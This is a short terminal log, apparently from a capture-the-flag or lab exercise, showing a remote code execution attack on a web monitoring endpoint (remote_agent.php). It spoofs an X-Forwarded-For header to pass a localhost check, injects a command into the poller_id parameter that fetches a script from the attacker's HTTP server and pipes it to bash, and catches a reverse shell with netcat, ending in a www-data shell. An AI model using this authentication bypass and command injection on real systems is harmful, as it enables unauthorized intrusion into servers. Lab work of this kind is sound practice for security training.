 ❯ sudo python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.215.103 - - [30/Apr/2023 12:16:02] "GET / HTTP/1.1" 200 -
curl -H $'X-Forwarded-For: 127.0.0.1' 93x10
❯ curl -H $'X-Forwarded-For: 127.0.0.1' $'http://10.129.215.103/remote_agent.php?action=polld
ata&local_data_ids[]=6&host_id=1&poller_id=;curl+10.10.14.14|bash'
❯ nc -lvnp 4141
listening on [any] 4141 ...
connect to [10.10.14.14] from (UNKNOWN) [10.129.215.103] 43628
sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$